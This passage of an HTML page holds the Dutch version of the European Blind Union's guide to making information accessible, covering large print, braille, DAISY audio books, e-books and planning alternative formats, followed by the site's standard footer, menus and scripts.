<li>De W3C heeft meer uitgebreide richtlijnen opgesteld over <a class="external" href="http://www.w3.org/WAI/training/accessible" target="_blank" title="toegankelijke presentaties (External link)">toegankelijke presentaties <span class="icon">(External link) </span></a>.</li>
</ul>
<h2 id="How_to_make_printed_documents_accessible" name="How_to_make_printed_documents_accessible">5. Hoe maak ik gedrukte documenten toegankelijk?</h2>
<p>EBU's <strong><a href="http://www.euroblind.org/sites/default/files/media/ebu-media/Guidelines-for-producing-clear-print.pdf">richtlijnen voor gedrukte teksten</a></strong> (01/2017) zijn beschreven in een afzonderlijk document. Het is beschikbaar in pdf format, voorlopig enkel in het Engels. Het document bevat basisprincipes met praktijkvoorbeelden die u eenvoudig kunt toepassen.</p>
<h2 id="Alternative_formats" name="Alternative_formats">6. Alternatieve formaten</h2>
<p>We hebben veel aandacht besteed aan de toegankelijkheid van elektronische documenten. Maar er zijn een aantal situaties waarin elektronische documenten niet voldoende zijn en alternatieve formaten meer aangewezen zijn.</p>
<ul>
<li>Niet iedereen bezit een computer die is aangepast aan zijn/haar behoeften.</li>
<li>Mensen nemen hun computer niet overal en altijd mee, bijvoorbeeld om een boek te lezen in de trein, een menukaart in een restaurant of een krant in de wachtzaal bij de dokter.</li>
<li>Zienden lezen ook niet alles op hun computer. Een boek lezen in de sofa is bijvoorbeeld niet zo comfortabel met een laptop en brailleleesregel.</li>
</ul>
<h3 id="Large_print" name="Large_print">6.1. Grootletterdruk</h3>
<p>Grootletterdruk betekent gedrukte teksten voorzien in een groter lettertype dan 'standaard'. Gebruik voor documenten in grootletterdruk minimaal 16 punten, maar sommige slechtzienden hebben een tekstgrootte tot 20 punten of meer nodig.</p>
<p>Omdat het merendeel van de gedrukte informatie elektronisch aangemaakt wordt, is het mogelijk om versies af te drukken in een letter grootte die tegemoet komt aan individuele behoeften.</p>
<p>Het is aanbevolen om grootletterdruk te gebruiken voor alle documenten die bestemd zijn voor ouderen. In uw doelpubliek zitten dan zeker heel wat mensen met een verminderd gezichtsvermogen.</p>
<h3 id="Braille" name="Braille">6.2. Braille</h3>
<p>Het aantal braillelezers is beperkt maar voor deze mensen is het een cruciaal medium. Bijna alle informatie kan in braille worden omgezet - van bustijden tot muziek.</p>
<p>Om braille te produceren, heeft men een brailleprinter nodig en software om de tekst te converteren naar een formaat dat naar de printer gestuurd kan worden. Organisaties die niet over een brailleprinter beschikken, kunnen brailledocumenten bestellen bij een externe firma (zie sectie "Wie kan helpen?").</p>
<h3 id="Spoken_word_audio" name="Spoken_word_audio">6.3. Gesproken woord</h3>
<p>Een gesproken versie van uw informatie komt niet alleen blinden en slechtzienden ten goede maar is ook ideaal voor mensen met leerproblemen, analfabeten, laaggeletterden en mensen die gedrukte documenten moeilijk kunnen hanteren.</p>
<p>DAISY is een internationale standaard voor toegankelijke boeken. DAISY gesproken boeken kunnen opgenomen zijn met een synthetische stem of gelezen door een menselijke stem.</p>
<p>Voor romans en ander proza is de menselijke stem de enige aanvaardbare optie. U kunt zelf met een microfoon opnames maken en op uw computer bewerken. Het is echter aanbevolen om een externe opnamestudio onder de arm te nemen voor meerdere kopieën, lange documenten, complexe informatie en voor professionele kwaliteit.</p>
<p>Voor technische documenten, catalogi, handleidingen, kranten en snelveranderende informatie, is een gesproken versie geproduceerd met een synthetische stem aanvaardbaar. Maar bedenk wel dat een kwalitatieve synthetische stem niet beschikbaar is voor alle Europese talen.</p>
<p>Er is gratis software beschikbaar voor Microsoft Word en OpenOffice om een document te converteren naar een DAISY-boek, opgenomen met een synthetische stem. Instructies zijn te vinden in sectie 4.2.2 voor Microsoft Word en in sectie 4.3.2 voor OpenOffice. Zorg er wel voor dat het brondocument toegankelijk is voordat u er een DAISY-versie van maakt.</p>
<h3 id="E-books" name="E-books">6.4. E-boeken</h3>
<p>Elektronische boeken zijn niet in de eerste plaats een alternatief formaat zoals grootletterdruk, braille en gesproken woord. We vermelden ze hier omdat ze het potentieel hebben om blinden en slechtzienden goedkoper en sneller toegang te geven tot meer boeken. Twee belangrijke problemen moeten opgelost worden:</p>
<ol>
<li>E-boeken bestaan in een veelheid aan formaten. Helaas maakt de encryptie techniek die wordt gebruikt in veel van deze formaten de boeken ontoegankelijk voor blinde en slechtziende lezers.</li>
<li>E-boeken moeten vaak gelezen worden op een specifiek apparaat. Een e-boek kan enkel toegankelijk genoemd worden als dit apparaat ook toegankelijk is.</li>
</ol>
<p>E-boekformaten, leesapparaten en auteursrechtelijke bepalingen zijn een snelveranderend onderwerp. Omdat dit buiten het bestek van deze publicatie valt, verwijzen we naar de <a class="external" href="http://www.rnib.org.uk/ebooks" target="_blank" title="RNIB website (External link)">RNIB website <span class="icon">(External link) </span></a> voor de meest actuele informatie.</p>
<h3 id="Strategy_for_alternative_formats" name="Strategy_for_alternative_formats">6.5. Strategie voor alternatieve formaten</h3>
<p>Analyseer de informatie die u produceert en stel prioriteiten. Bepaalde informatie zou tegelijk met de gedrukte versie beschikbaar moeten zijn in alternatieve formaten. Andere informatie kunt u beschikbaar maken in alternatieve formaten als een klant er om vraagt.</p>
<p>Als u informatie produceert in alternatieve formaten moeten die van dezelfde kwaliteit zijn en beschikbaar zijn tegen dezelfde prijs en op hetzelfde moment als het standaardformaat. Dit betekent dat wanneer u een publicatie plant, dat het dan essentieel is dat u de productie van de alternatieve formaten op hetzelfde moment plant als uw standaardversie.</p>
<p>Als u informatie in alternatieve formaten heeft geproduceerd, moet u uw klanten laten weten dat ze bestaan. Veel blinden en slechtzienden hebben helaas lage verwachtingen om informatie te krijgen op een manier die ze kunnen lezen, dus vragen ze er ook niet naar. Organisaties interpreteren dit vaak ten onrechte als een gebrek aan interesse.</p>
<p>De productie van alternatieve formaten heeft een bijkomende kost. Deze kost is waarschijnlijk echter erg klein in vergelijking met het totale budget dat uw bedrijf of organisatie spendeert aan standaard gedrukte informatie.</p>
<h2 id="Who_can_help" name="Who_can_help">7. Wie kan helpen?</h2>
<p>Overal in Europa zijn er organisaties die kennis hebben opgebouwd op het gebied van digitale toegankelijkheid. Ze kunnen u begeleiden met:</p>
<ul>
<li>het opleiden van uw personeel,</li>
<li>het controleren van uw templates of enkele van uw documenten of webpagina's op toegankelijkheid,</li>
<li>het produceren van alternatieve formaten van uw informatie (braille, grootletterdruk, gesproken vorm).</li>
</ul>
<p>Neem contact op met het EBU-kantoor in Parijs en specificeer wat u zoekt in welk land en ze zullen u de contactgegevens bezorgen van organisaties in uw buurt die u kunnen helpen.</p>
<h2 id="Glossary" name="Glossary">8. Woordenlijst</h2>
<p>	DAISY<br>
	DAISY is een internationale standaard voor toegankelijke boeken. In de meeste gevallen bevat een DAISY-boek een geluidsopname van de tekst. Het geluid is opgenomen in MP3-bestanden en bijkomende bestanden helpen de gebruiker om in het boek te navigeren. meer informatie is beschikbaar op de <a class="external" href="http://www.daisy.org/" title="DAISY Consortium website (External link)">DAISY Consortium website <span class="icon">(External link) </span></a>.<br>
	Schermlezer<br>
	Software op een computer of smartphone die deze apparaten toegankelijk maakt voor blinde en slechtziende gebruikers. De software leest de tekst van het scherm met een synthetische stem en/of stuurt het naar een brailleleesregel.<br>
	Template<br>
	Een onvolledig document dat telkens opnieuw als basis wordt gebruikt. Alle documenten starten van een template. Zelfs een blanco pagina is een sjabloon dat instellingen bevat voor papierformaat, standaard lettertypes, kleuren etc. Een template kan ook een bijna volledig document zijn met tekst, afbeeldingen en andere inhoud. Voorbeeld: een template voor het verslag van een vergadering bevat mogelijk koppen voor datum, tijd, locatie, lijst van aanwezigen, uit te voeren acties etc.</p>
<h2 id="Disclaimer" name="Disclaimer">9. Disclaimer</h2>
<p>Deze publicatie is laatst bijgewerkt in augustus 2017. Sinds dan kan nieuwe software uitgebracht zijn of beschreven functies bestaan misschien niet meer.</p>
<p>Deze publicatie heeft niet als doel om een compleet handboek te zijn over het maken van toegankelijke documenten. We hebben er uitdrukkelijk voor gekozen om de tekst kort te houden en naar andere bronnen te verwijzen voor een gedetailleerde beschrijving. Wat we beschrijven, is niet de enige manier om uw informatie toegankelijk te maken. We hebben geprobeerd oplossingen aan te bieden die niet overdreven ingewikkeld zijn en waar mogelijk geen dure software vereisen.</p>
<p>Reacties, verbeteringen of aanvullingen op de inhoud van de publicatie kunt u sturen naar het EBU-kantoor.</p>
<h2 id="About_this_publication" name="About_this_publication">10. Over deze publicatie</h2>
<p>Deze publicatie is geschreven door de Access to Information commissie van de European Blind Union. Eerder dan de tekst te kopiëren, moedigen we aan om ernaar te verwijzen. Momenteel is de publicatie beschikbaar in het <a href="/publications-and-resources/making-information-accessible-all">Engels</a>, <a href="/publications-and-resources/rendre-linformation-accessible-tous">Frans,</a> <a href="/publications-and-resources/como-hacer-que-la-informacion-sea-accesible-para-todos">Spaans</a>, <a href="/publications-and-resources/informationen-fur-alle-zuganglich-machen"> Duits</a>, <a href="/publications-and-resources/informatie-toegankelijk-maken-voor-iedereen"> en Nederlands.</a> We nodigen organisaties of individuen uit om ze in hun taal te vertalen. Dit werk wordt gecoördineerd door het EBU-kantoor, dus gelieve hen te informeren over uw plannen.</p>
<p>De opdracht voor deze publicatie wordt gegeven in het kader van het programma voor werkgelegenheid en maatschappelijke solidariteit (2007-2013) van de Europese Unie.</p>
<p>Dit programma wordt beheerd door het directoraat-generaal Werkgelegenheid, sociale zaken en gelijke kansen van de Europese Commissie. Het beoogt de uitvoering van de in de Sociale Agenda vastgestelde doelstellingen van de Europese Unie op sociaal en werkgelegenheidsgebied financieel te ondersteunen en aldus bij te dragen tot de verwezenlijking van de doelstellingen van EUROPA 2020 op deze gebieden.</p>
<p>Het programma heeft een looptijd van zeven jaar en richt zich op alle belanghebbenden die kunnen bijdragen aan de ontwikkeling van goede en doeltreffende wetgeving en beleidsmaatregelen inzake werkgelegenheid en sociale zaken in de EU-27, de EVA/EER-landen, de kandidaat-lidstaten en de potentiële kandidaat-lidstaten.</p>
<p>Progress moet de EU-bijdrage versterken aan de toezeggingen en de inspanningen van de lidstaten om meer en betere banen te creëren en voor een hechtere samenleving te zorgen. Progress verleent met name bijstand bij:</p>
<ul>
<li>de analyse van en het verlenen van advies over de beleidsgebieden van Progress;</li>
<li>het toezicht op en de rapportage over de uitvoering van EU-wetgeving en EU- beleidsmaatregelen op de beleidsgebieden van Progress;</li>
<li>het bevorderen van de overdracht van goed beleid, het wederzijds leren en de samenwerking tussen lidstaten rond doelstellingen en prioriteiten van de EU; en</li>
<li>het doorgeven van de standpunten van de belanghebbenden en de samenleving als geheel.</li>
</ul>
<h2 id="About_EBU" name="About_EBU">11. Over EBU</h2>
<p>De EBU (European Blind Union) is een niet-gouvernementele, non profit Europese organisatie gesticht in 1984. Ze is een van de zes regionale organen van de World Blind Union. Ze beschermt en promoot de rechten en de belangen van blinden en slechtzienden in Europa.</p>
<p><a class="withinpage" href="#top">Terug naar de inhoudsopgave</a></p>
</div>
</div>

    </div>
  
          </div>
</div>
</div>

  
</div>

    </div>
  </div>

  </div>

</article>

  
</div>

  </div>

</div>



    </div>

  </main>

  <footer id="footer" role="contentinfo" class="clearfix footer">
  <div class="footer-wrapper">
          <div id="prefooter" class="clearfix prefooter">
        <div class="container region region-prefooter">
          <div class="row">
              <div id="content-main" class="region region-footer-pre wrapper">
    <div  id="block-contactfooter" class="direccionBloque block block-block-content block-block-content8c7c925f-15a2-4335-98c1-b37a72fede74">

  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2>EBU Office</h2>
<p class="road">6 rue Gager-Gabillot 75015 Paris, France</p>
<p class="telef">Tel:&nbsp;<a href="tel:+33188610660">+33 (1) 88 61 06 60</a></p>
<p class="mail"><a href="/contact">contact EBU</a></p>
</div>
      
  
</div>
<div  id="block-redeshome" class="redesBloque block block-block-content block-block-contentddea365e-00c1-4f95-9cf1-807854096f5e">

  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="logo40y"><img alt="EBU The voice of blind and partially sighted people in Europe" data-entity-type data-entity-uuid src="/sites/default/files/ebu-logo-inv.png"></p>
<h2>Follow us ...</h2>
<ul>
<li class="icoTwitter"><a href="https://twitter.com/euroblind"><span class="icon-twitter"><span class="icon-hide">&nbsp;</span></span>Twitter</a></li>
<li class="icoFacebook"><a href="https://www.facebook.com/European-Blind-Union-103536089164014"><span class="icon-facebook"><span class="icon-hide">&nbsp;</span></span>Facebook</a></li>
<li class="icoLinkedin"><a href="https://www.linkedin.com/company/ebu1984" target="_blank"><span class="icon-linkedin"><img alt="Linkedin" data-entity-type data-entity-uuid src="/sites/default/files/ebu_linkedin.png" style="vertical-align: middle;padding-right:15px;"></span>LinkedIn</a></li>
</ul>
<style type="text/css">/**/
.mailchimp-signup-subscribe-form .form-item-captcha-response {margin-left: 19.5%;}
.mailchimp-signup-subscribe-form .form-item-captcha-response label {width:100%;display:block;max-width:100%;text-align: left;}
.mailchimp-newsletter-wrapper {margin-left: 19.5%;}
.mailchimp-signup-subscribe-form > p {max-width: 914px;margin: 4rem auto 2rem;}
.mailchimp-signup-subscribe-form #edit-actions {margin: 2rem 0 1rem 12.5rem}
.mailchimp-signup-subscribe-form #edit-actions .button {
  color: #01519A;
  background: #fff;
  border: 1px solid #01519A;
  padding: 10px 20px;
  display: inline-block;
  letter-spacing: 9px;
}
@media (min-width: 48em) {
.mailchimp-signup-subscribe-form .form-item label {max-width: 17.5%;}
.mailchimp-signup-subscribe-form .form-item-captcha-response label{max-width: none;}
}

.block-views-blockevets-block-block-1 .enventLi{margin-top:2rem;}
.block-views-blockevets-block-block-1 .enventLi h2{padding-top:0;}

/*logo footer 2023/2024 */
@media (min-width: 48em) {
.redesBloque {width: 60%;}
.direccionBloque {width: 30%;}
.redesBloque . content ul{width:30%;}
.logo40y{float:right;margin-right:5.5rem;}
.direccionBloque .road{margin-top:1rem;}
}

/* fix header size 2'25 */
.pane-content h2{font-size: 1.75rem;}
.page-node-type-page #content-main h3 {font-size: 1.5rem !important}
@media (min-width: 1200px) {.h4, h4 {font-size: 1.375rem;font-weight: normal !important;}}
.h5, h5{font-size: 1.125rem;font-weight: normal !important;}
.h6, h6 {font-size: 1rem;font-weight: normal !important;}
</style></div>
      
  
</div>

  </div>

          </div>
        </div>
      </div>
              <div id="footerInf" class="class="clearfix footerInf">
        <div class="container region region-footer">
          <div class="row">
              <div id="content-main" class="region region-footer wrapper">
    <div  id="block-loationfooter" class="block block-block-content block-block-contentb5a8f6a5-325a-43a4-92f9-95213995e9eb">

  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="location hide"><span class="wrapper"><span class="icon-localizacion"><span class="icon-hide">&nbsp;</span></span>See location</span></p>
<div aria-hidden="true" class="maps">
<iframe allowfullscreen frameborder="0" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2626.0712138144854!2d2.30434191585933!3d48.837780310111306!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47e670386215f45f%3A0xaeb38fde36b42dc0!2s6+Rue+Gager-Gabillot%2C+75015+Paris%2C+Francia!5e0!3m2!1ses!2ses!4v1506068856676" style="border:0"></iframe></div>
</div>
      
  
</div>

  </div>

          </div>
        </div>
      </div>
              <div id=footerInfD" class="clearfix subfooter">
        <div class="container region region-subfooter">
          <div class="row">
              <div id="content-main" class="region region-footer-post wrapper">
    <div  id="block-footerright" class="linkFooter block block-block-content block-block-contentc49ba5d3-5224-4a52-85b5-ab515760a7ac">

  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><ul>
<li><a href="/contact">Contact us</a></li>
<li><a href="/sitemap">Site map</a></li>
</ul>
</div>
      
  
</div>
<div  id="block-footerle" class="euroFl block block-block-content block-block-content949e1b8e-ac8b-4d67-bf31-10522e521640">

  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p><img alt data-entity-type data-entity-uuid height="49" src="/sites/default/files/eu_funded_en.jpg" width="70"><span>Co-funded by<br>
the European Union</span></p>
</div>
      
  
</div>

  </div>

          </div>
        </div>
      </div>
      </footer>

</div>

<!--canvas del menu-->
    
    
            <aside class="offcanvas offcanvas-end" tabindex="-1" id="offcanvas" aria-labelledby="offcanvasLabel">
            <div class="offcanvas-header">
                <p class="offcanvas-title h5 element-invisible"  id="offcanvasLabel">Main menu</p>
                <button type="button" class="btn-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close menu">
                    <span class="element-invisible">Close</span>
                </button>
    
            </div>
            <div
                class="offcanvas-body pt-0">
                <!-- offcanvas -->
                  <div id="content-main" class="region region-offcanvas wrapper">
    <nav role="navigation" aria-labelledby="block-mainnavigation-menu" id="block-mainnavigation" class="block block-menu navigation menu--main">

            
  <h2 class="visually-hidden" id="block-mainnavigation-menu">Main navigation</h2>
  

    
    
                
      <ul id="nice-menu-1"  class="menu nav nav-pills">
                    <li class="menu-item menu-item--expanded nav-item">
        <a href="/about-us" data-drupal-link-system-path="node/1189">EBU</a>
                                    <ul class="menu menu--level menu--level-1">
                    <li class="menu-item menu-item--collapsed nav-item">
        <a href="/about-us/Structure" data-drupal-link-system-path="node/1713">About Us</a>
              </li>
                <li class="menu-item nav-item">
        <a href="/about-us/members" data-drupal-link-system-path="node/1167">Members</a>
              </li>
                <li class="menu-item nav-item">
        <a href="/about-us/support" data-drupal-link-system-path="node/1168">Support EBU</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item menu-item--expanded nav-item">
        <a href="/about-blindness-and-partial-sight" data-drupal-link-system-path="node/1730">About blindness and partial sight</a>
                                    <ul class="menu menu--level menu--level-1">
                    <li class="menu-item nav-item">
        <a href="/about-blindness-and-partial-sight/facts-and-figures" data-drupal-link-system-path="node/1171">Facts and figures</a>
              </li>
                <li class="menu-item nav-item">
        <a href="/about-blindness-and-partial-sight/low-vision-information" data-drupal-link-system-path="node/1179">Low vision information</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item menu-item--expanded nav-item">
        <a href="/campaigns-and-activities" data-drupal-link-system-path="node/1715">Campaigns and activities</a>
                                    <ul class="menu menu--level menu--level-1">
                    <li class="menu-item menu-item--collapsed nav-item">
        <a href="/campaigns-and-activities/current-campaigns" data-drupal-link-system-path="node/1714">Current campaigns</a>
              </li>
                <li class="menu-item menu-item--collapsed nav-item">
        <a href="/campaigns-and-activities/current-activities" data-drupal-link-system-path="node/1716">Current Activities</a>
              </li>
                <li class="menu-item menu-item--collapsed nav-item">
        <a href="/campaigns-and-activities/finished-campaigns" data-drupal-link-system-path="node/1717">FINISHED CAMPAIGNS AND ACTIVITIES</a>
              </li>
                <li class="menu-item nav-item">
        <a href="/campaigns-and-activities/upcoming-events" data-drupal-link-system-path="node/1718">Upcoming events</a>
              </li>
                <li class="menu-item nav-item">
        <a href="/campaigns-and-activities/events-held" data-drupal-link-system-path="node/1719">Events held</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item menu-item--expanded nav-item">
        <a href="/publications_and_resources" data-drupal-link-system-path="node/1729">Publications and resources</a>
                                    <ul class="menu menu--level menu--level-1">
                    <li class="menu-item nav-item">
        <a href="/convention" data-drupal-link-system-path="node/1720">United Nations Convention on the Rights of People with Disabilities (CRPD)</a>
              </li>
                <li class="menu-item nav-item">
        <a href="/publications-and-resources/press-releases" data-drupal-link-system-path="node/1176">Press Releases</a>
              </li>
                <li class="menu-item nav-item">
        <a href="/publications-and-resources/position-papers" data-drupal-link-system-path="node/1165">Position Papers</a>
              </li>
                <li class="menu-item nav-item">
        <a href="/publications-and-resources/newsletter" data-drupal-link-system-path="node/1723">Newsletter</a>
              </li>
                <li class="menu-item nav-item">
        <a href="/publications-and-resources/guidelines" data-drupal-link-system-path="node/1170">Resources</a>
              </li>
                <li class="menu-item nav-item">
        <a href="/publications-and-resources/ebu-podcasts" data-drupal-link-system-path="node/1178">The EBU Podcasts</a>
              </li>
                <li class="menu-item nav-item">
        <a href="/publications-and-resources/making-information-accessible-all" data-drupal-link-system-path="node/1175">Making information accessible for all</a>
              </li>
                <li class="menu-item nav-item">
        <a href="/publications-and-resources/useful-links" data-drupal-link-system-path="node/1172">Useful links</a>
              </li>
        </ul>
  
              </li>
        </ul>
  



  </nav>

  </div>

            </div>
        </aside>
        
    
    <!--canvas del buscador responsive-->
            <aside class="offcanvas offcanvas-start" tabindex="-1" id="offcanvas2" aria-labelledby="offcanvasLabel">
            <div class="offcanvas-header">
                <p class="offcanvas-title h5" id="offcanvasLabel">Buscador</p>
                <button type="button" class="btn-close btn-dark text-reset" data-bs-dismiss="offcanvas" aria-label="Cerrar buscador">
                    <span>Cerrar</span>
                </button>
            </div>
            <div
                class="offcanvas-body pt-0">
                <!-- offcanvas -->
                  <div id="content-main" class="region region-offcanvas2 wrapper">
    <div  id="block-euroblindsearchcanvas" class="block block-block-content block-block-content5dcfdced-9057-49ee-9d5e-ac1f2368ac62">

  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="search-block-form fontsize contextual-region block block-search container-inline" data-drupal-selector="search-block-form" id="block-euroblind-search" role="search">
<div class="contextual" data-contextual-id="block:block=euroblind_search:langcode=en" data-contextual-token="oaqlmCAzTmY_h4P73A0xXaiwFfGidLx0uy6MjXB5T-A" data-once="contextual-render"><button aria-pressed="false" class="trigger focusable visually-hidden" type="button">Open configuration options</button>
<ul class="contextual-links" hidden>
<li class="block-configure"><a href="/admin/structure/block/manage/euroblind_search?destination=/node/1">Configure block</a></li>
<li class="block-remove"><a href="/admin/structure/block/manage/euroblind_search/delete?destination=/node/1">Remove block</a></li>
</ul>
</div>
<form accept-charset="UTF-8" action="/search/node" id="search-block-form" method="get">
<div class="js-form-item form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label"><label class="visually-hidden" for="edit-keys">Search</label><br>
<input class="form-search" data-drupal-selector="edit-keys" id="edit-keys" maxlength="128" name="keys" size="15" title="Enter the terms you wish to search for." type="search" value></div>
<div class="pane-content" data-drupal-selector="edit-actions" id="edit-actions">
<input class="button js-form-submit form-submit" data-drupal-selector="edit-submit" id="edit-submit" type="submit" value="Search"></div>
</form>
</div>
</div>
      
  
</div>

  </div>

            </div>
        </aside>
        
    
  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/1184","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"google_analytics":{"account":"G-LR2WGTWEW4","trackOutbound":true,"trackMailto":true,"trackTel":true,"trackDownload":true,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"responsive_menus":[{"selectors":"#block-nice-menus-1 .content","container":".menuresponsive","trigger_txt":"\u003Cspan class=\u0027element-invisible\u0027\u003EExpandir men\u00fa\u003C\/span\u003E\u00a0","close_txt":"\u003Cspan class=\u0027element-invisible\u0027\u003EContraer men\u00fa\u003C\/span\u003E","close_size":"18px","position":"right","media_size":"768","show_children":"1","expand_children":"1","expand_txt":"Expandir","contract_txt":"Contraer","remove_attrs":"0","responsive_menus_style":"mean_menu"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":true,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class =\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\n\u003Cp\u003EBy clicking any link on this page you are giving your consent for us to set cookies.\u003C\/p\u003E\n\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-agree-button \u0022\u003EOK, I agree\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022disagree-button find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, give me more info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class =\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-agree-button \u0022\u003EOK, I agree\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022disagree-button find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, give me more info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/cookies","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":false,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"default","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Cp\u003EWe use cookies on this site to enhance your user experience\u003C\/p\u003E\n\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":["\/"]},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"user":{"uid":0,"permissionsHash":"6c8328c68cbcacb4e99b23930dd74e25fb5c2955676717099dd8458f01798f50"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.3"></script>
<script src="/core/misc/drupal.js?v=10.5.3"></script>
<script src="/core/misc/drupal.init.js?v=10.5.3"></script>
<script src="/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t6zyox"></script>
<script src="/themes/custom/euroblind/libraries/d-i18n-main-menu/d-i18n-main-menu.js?v=10.5.3"></script>
<script src="/themes/custom/euroblind/js/bootstrap.min.js?v=10.5.3"></script>
<script src="/themes/custom/euroblind/js/bxslider/jquery.bxslider.js?v=10.5.3"></script>
<script src="/themes/custom/euroblind/js/global.js?v=10.5.3"></script>
<script src="/themes/custom/euroblind/js/euroblind.js?v=10.5.3"></script>
<script src="/themes/custom/euroblind/js/jquery.fontSizer.js?v=10.5.3"></script>
<script src="/themes/custom/euroblind/js/tabs.js?v=10.5.3"></script>
<script src="/themes/custom/euroblind/libraries/media_query_helper/media_query_helper.js?v=10.5.3"></script>
<script src="/modules/contrib/google_analytics/js/google_analytics.js?v=10.5.3"></script>
<script src="/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.js?v=10.5.3"></script>
<script src="/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?v=10.5.3"></script>

  <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=343672749" async></script></body>
</html>


--- FILE ---
content_type: text/css
